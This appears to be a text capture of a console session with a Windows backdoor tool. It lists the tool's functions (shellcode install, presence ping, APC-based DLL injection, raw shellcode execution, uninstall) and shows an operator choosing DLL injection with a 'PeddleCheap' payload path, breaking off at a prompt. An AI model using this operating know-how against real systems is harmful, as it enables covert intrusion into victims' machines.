 [*]  Function :: Operation for backdoor to perform
   *0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
    1) Ping              Test for presence of backdoor
    2) RunDLL            Use an APC to inject a DLL into a user mode process.
    3) RunShellcode      Run raw shellcode
    4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\Logs\test\z0.0.0.1/Payloads/PeddleCheap_2017_04_17_10h46m
17s.588/PC_Level3_dll.configured
[+] Set DllPayload => C:\Logs\test\z0.0.0.1/Payloads/PeddleCheap_2017_04... (plu
s 42 characters)
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call